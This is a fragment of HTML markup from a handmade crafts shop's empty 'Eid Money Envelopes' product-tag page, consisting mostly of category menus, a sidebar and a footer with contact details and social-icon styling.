	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6824"><a href="https://ahmcrafts.com/product-category/cards/customized-cards/">Customized Cards</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6495 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/explosion-boxes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Explosion Boxes</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7856"><a href="https://ahmcrafts.com/product-category/explosion-boxes/1-layer/">1 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7857"><a href="https://ahmcrafts.com/product-category/explosion-boxes/2-layer/">2 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7858"><a href="https://ahmcrafts.com/product-category/explosion-boxes/3-layer/">3 layer</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6496 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Scrapbook &amp; Albums</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6667"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/album-card/">Album Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6668"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/kids-album/">Kids Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6669"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/memory-album/">Memory Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6670"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/wall-hanging-albums/">Wall Hanging Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6672"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/scrapbook/">ScrapBook</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6664 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/frames/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Frames</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://ahmcrafts.com/product-category/frames/caption-frames-frames/">Caption Frames</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6666"><a href="https://ahmcrafts.com/product-category/frames/customized-frames/">Customized Frames</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/boxes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Boxes</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://ahmcrafts.com/product-category/boxes/gift-boxes/">Gift Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://ahmcrafts.com/product-category/boxes/sweet-boxes/">Sweet Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://ahmcrafts.com/product-category/boxes/wedding-favors-boxes/">Wedding Favors Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://ahmcrafts.com/product-category/boxes/umrah-hajj-tabarruk-bags/">Umrah/Hajj Tabarruk Bags</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6497 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/tags/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tags</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6674"><a href="https://ahmcrafts.com/product-category/tags/event-tags/">Event Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6675"><a href="https://ahmcrafts.com/product-category/tags/customized-tags/">Customized Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6676"><a href="https://ahmcrafts.com/product-category/tags/hanging-tags/">Hanging Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6677"><a href="https://ahmcrafts.com/product-category/tags/business-cards/">Business Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6678"><a href="https://ahmcrafts.com/product-category/tags/thank-you-cards/">Thank You Cards</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7689 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/gifts/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Gifts</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7693"><a href="https://ahmcrafts.com/product-category/gifts/mugs/">Mugs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7694"><a href="https://ahmcrafts.com/product-category/gifts/ribbon-bows/">Ribbon Bows</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://ahmcrafts.com/product-category/gifts/men-wallets/">Men Wallets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7691"><a href="https://ahmcrafts.com/product-category/gifts/ladies-wallets/">Ladies Wallets</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6506 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/events/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Events</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid/">Eid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263"><a href="https://ahmcrafts.com/product-category/ahm-deals/mothers-day/">Mother&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8711"><a href="https://ahmcrafts.com/product-category/buy-occasion/14th-feb/">14th Feb</a></li>

</ul>
</li>
</ul>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="74315bd62ad8c4fb09f5cc074afd6919" class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ahmcrafts.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		
<div data-rocket-location-hash="457dee09fe3778269be9df71f9488ac3" class="page-header page-header-catalog">
		        <div data-rocket-location-hash="ec086c9f16fd8bae7f1926270dafc104" class="page-breadcrumbs">
            <div class="martfury-container">
				        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://ahmcrafts.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ahmcrafts.com/product-tag/eid-money-envelopes/" itemprop="item"><span itemprop="name">Eid Money Envelopes</span><meta itemprop="position" content="2"></a>
		</li>
	        </ul>
		            </div>
        </div>
	</div>
    <div data-rocket-location-hash="47a3660d0229287e7a8ed0deb14c57ca" id="content" class="site-content">
		<div class="martfury-container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
</div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12  catalog-sidebar">
	<div id="mf_product_categories-1" class="widget woocommerce mf_widget_product_categories"><h4 class="widget-title">Categories</h4><ul class="product-categories  show-children-only">	<li class="cat-item cat-item-523"><a href="https://ahmcrafts.com/product-category/boxes/">Boxes</a>
<ul class='children'>
	<li class="cat-item cat-item-474"><a href="https://ahmcrafts.com/product-category/boxes/sweet-boxes/">Sweet Boxes</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://ahmcrafts.com/product-category/boxes/umrah-hajj-tabarruk-bags/">Umrah/Hajj Tabarruk Bags</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://ahmcrafts.com/product-category/boxes/wedding-favors-boxes/">Wedding Favors Boxes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-418"><a href="https://ahmcrafts.com/product-category/by-occasion/">By Occasion</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a href="https://ahmcrafts.com/product-category/by-occasion/anniversary/">Anniversary</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ahmcrafts.com/product-category/by-occasion/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://ahmcrafts.com/product-category/by-occasion/eid-mubarak/">Eid Mubarak</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://ahmcrafts.com/product-category/by-occasion/father-in-law/">Father in law</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://ahmcrafts.com/product-category/by-occasion/friendship-day/">Friendship Day</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://ahmcrafts.com/product-category/by-occasion/grandfather/">GrandFather</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://ahmcrafts.com/product-category/by-occasion/life-journey/">Life journey</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://ahmcrafts.com/product-category/by-occasion/mothers-day-by-occasion/">Mother&#039;s Day</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-629"><a href="https://ahmcrafts.com/product-category/buy-occasion/">By Occasion</a>
<ul class='children'>
	<li class="cat-item cat-item-845"><a href="https://ahmcrafts.com/product-category/buy-occasion/14th-feb/">14th Feb</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://ahmcrafts.com/product-category/buy-occasion/anniversary-buy-occasion/">Anniversary</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://ahmcrafts.com/product-category/buy-occasion/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ahmcrafts.com/product-category/buy-occasion/birthday-buy-occasion/">Birthday</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://ahmcrafts.com/product-category/buy-occasion/born-baby-buy-occasion/">Born baby</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid/">Eid</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid-mubarak-buy-occasion/">Eid Mubarak</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://ahmcrafts.com/product-category/buy-occasion/engagement/">Engagement</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://ahmcrafts.com/product-category/buy-occasion/friendship-day-buy-occasion/">Friendship Day</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ahmcrafts.com/product-category/buy-occasion/hajj-mubarak/">Hajj Mubarak</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ahmcrafts.com/product-category/buy-occasion/khatm-al-quran/">KHATM AL QUR&#039;AN</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://ahmcrafts.com/product-category/buy-occasion/love-buy-occasion/">Love</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://ahmcrafts.com/product-category/buy-occasion/mothers-day-buy-occasion/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://ahmcrafts.com/product-category/buy-occasion/new-year/">New Year</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://ahmcrafts.com/product-category/buy-occasion/nikah-buy-occasion/">Nikah</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://ahmcrafts.com/product-category/buy-occasion/seasons-greetings/">Season&#039;s Greetings</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://ahmcrafts.com/product-category/buy-occasion/thank-you-buy-occasion/">Thank You</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://ahmcrafts.com/product-category/buy-occasion/valentines-day-buy-occasion/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://ahmcrafts.com/product-category/buy-occasion/wedding-buy-occasion/">Wedding</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://ahmcrafts.com/product-category/buy-occasion/womens-day/">Women&#039;s Day</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-422"><a href="https://ahmcrafts.com/product-category/by-recipient/">By Recipient</a>
<ul class='children'>
	<li class="cat-item cat-item-682"><a href="https://ahmcrafts.com/product-category/by-recipient/aunt/">Aunt</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://ahmcrafts.com/product-category/by-recipient/daughter/">Daughter</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://ahmcrafts.com/product-category/by-recipient/father/">Father</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://ahmcrafts.com/product-category/by-recipient/fiance/">Fiance</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ahmcrafts.com/product-category/by-recipient/friend/">Friend</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://ahmcrafts.com/product-category/by-recipient/granddaughter/">Granddaughter</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://ahmcrafts.com/product-category/by-recipient/grandmother/">Grandmother</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://ahmcrafts.com/product-category/by-recipient/grandson/">Grandson</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://ahmcrafts.com/product-category/by-recipient/hasband/">Hasband</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://ahmcrafts.com/product-category/by-recipient/husband/">Husband</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://ahmcrafts.com/product-category/by-recipient/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ahmcrafts.com/product-category/by-recipient/love/">Love</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://ahmcrafts.com/product-category/by-recipient/mother/">Mother</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ahmcrafts.com/product-category/by-recipient/mother-in-law/">Mother in law</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ahmcrafts.com/product-category/by-recipient/nephew/">Nephew</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ahmcrafts.com/product-category/by-recipient/sister/">Sister</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://ahmcrafts.com/product-category/by-recipient/son/">Son</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ahmcrafts.com/product-category/by-recipient/teacher/">Teacher</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://ahmcrafts.com/product-category/by-recipient/uncle/">uncle</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://ahmcrafts.com/product-category/by-recipient/wife/">Wife</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://ahmcrafts.com/product-category/cards/">Cards</a>
<ul class='children'>
	<li class="cat-item cat-item-506"><a href="https://ahmcrafts.com/product-category/cards/3d-cards/">3D Cards</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://ahmcrafts.com/product-category/cards/customized-cards/">Customized Cards</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ahmcrafts.com/product-category/cards/printed-cards/">Printed Cards</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://ahmcrafts.com/product-category/cards/quilling-cards/">Quilling Cards</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://ahmcrafts.com/product-category/cards/wish-cards/">Wish Cards</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ahmcrafts.com/product-category/eid-ramzan-gifts/">Eid &amp; Ramzan Gifts</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://ahmcrafts.com/product-category/envelopes/">Envelopes</a>
<ul class='children'>
	<li class="cat-item cat-item-704"><a href="https://ahmcrafts.com/product-category/envelopes/3d-envelopes/">3D Envelopes</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://ahmcrafts.com/product-category/envelopes/eidi-envelopes/">Eidi Envelopes</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ahmcrafts.com/product-category/envelopes/fancy-envelopes/">Fancy Envelopes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-511"><a href="https://ahmcrafts.com/product-category/events/">Events</a>
<ul class='children'>
	<li class="cat-item cat-item-604"><a href="https://ahmcrafts.com/product-category/events/anniversary-ahm-deals/">Anniversary</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://ahmcrafts.com/product-category/events/birthday-ahm-deals/">Birthday</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://ahmcrafts.com/product-category/events/gift-for-her/">Gift For Her</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ahmcrafts.com/product-category/events/gift-for-him/">Gift For Him</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://ahmcrafts.com/product-category/events/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://ahmcrafts.com/product-category/events/ramadan-mubarik/">Ramadan Mubarik</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://ahmcrafts.com/product-category/events/valentines-day-ahm-deals/">Valentine&#039;s Day</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-421"><a href="https://ahmcrafts.com/product-category/exclusive-products/">Exclusive Products</a>
<ul class='children'>
	<li class="cat-item cat-item-671"><a href="https://ahmcrafts.com/product-category/exclusive-products/caption-frames/">Caption Frames</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-439"><a href="https://ahmcrafts.com/product-category/explosion-boxes/">Explosion Boxes</a>
<ul class='children'>
	<li class="cat-item cat-item-752"><a href="https://ahmcrafts.com/product-category/explosion-boxes/1-layer/">1 layer</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://ahmcrafts.com/product-category/explosion-boxes/2-layer/">2 layer</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://ahmcrafts.com/product-category/explosion-boxes/3-layer/">3 layer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-691"><a href="https://ahmcrafts.com/product-category/frames/">Frames</a>
<ul class='children'>
	<li class="cat-item cat-item-692"><a href="https://ahmcrafts.com/product-category/frames/caption-frames-frames/">Caption Frames</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://ahmcrafts.com/product-category/frames/customized-frames/">Customized Frames</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-479"><a href="https://ahmcrafts.com/product-category/gifts/">Gifts</a>
<ul class='children'>
	<li class="cat-item cat-item-747"><a href="https://ahmcrafts.com/product-category/gifts/ladies-wallets/">Ladies Wallets</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ahmcrafts.com/product-category/gifts/love-gifts/">Love Gifts</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://ahmcrafts.com/product-category/gifts/men-wallets/">Men Wallets</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ahmcrafts.com/product-category/mothers-day-gifts/">Mother&#039;s Day Gifts</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/">Scrapbook &amp; Albums</a>
<ul class='children'>
	<li class="cat-item cat-item-693"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/album-card/">Album Card</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/kids-album/">Kids Album</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/memory-album/">Memory Album</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/scrapbook/">ScrapBook</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/wall-hanging-albums/">Wall Hanging Albums</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-510"><a href="https://ahmcrafts.com/product-category/tags/">Tags</a>
<ul class='children'>
	<li class="cat-item cat-item-700"><a href="https://ahmcrafts.com/product-category/tags/customized-tags/">Customized Tags</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://ahmcrafts.com/product-category/tags/event-tags/">Event Tags</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://ahmcrafts.com/product-category/tags/hanging-tags/">Hanging Tags</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ahmcrafts.com/product-category/tags/thank-you-cards/">Thank You Cards</a>
</li>
</ul>
</li>
</ul></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-custom">
		<div class="martfury-container">
		<div class="footer-content">
			        <div class="footer-widgets columns-5" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="custom_html-9" class="widget_text widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><b>Call us 24/7 :</b> <a style="color:#ffffff;" href="tel:+92 333 1326037">	+92
	333 1326037</a><br>

<b>Address :</b> Malir Cantt - Karachi, PAKISTAN
<br>
1 - 234 11 Ave E, Regina, SK S4N 6G8, CANADA
<br>
<b>Email :</b> <a style="color:#ffffff;" href="mailto:sales@ahmcrafts.com">sales@ahmcrafts.com</a></div></div><div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="8620" class="elementor elementor-8620" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b7e7f27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7e7f27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4115a6" data-id="d4115a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfcbb90 elementor-shape-circle e-grid-align-left e-grid-align-mobile-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dfcbb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-fbeb310" href="https://www.facebook.com/AHMCrafts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-eaad079" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
